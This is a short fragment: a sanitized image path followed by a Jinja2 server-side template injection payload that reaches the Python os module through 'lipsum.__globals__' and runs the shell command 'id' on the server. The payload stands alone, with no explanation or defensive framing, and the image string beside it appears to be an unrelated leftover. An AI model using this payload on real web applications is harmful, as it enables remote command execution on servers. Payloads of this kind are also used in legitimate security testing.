 {{ lipsum.__globals__["os"].popen('id').read() }}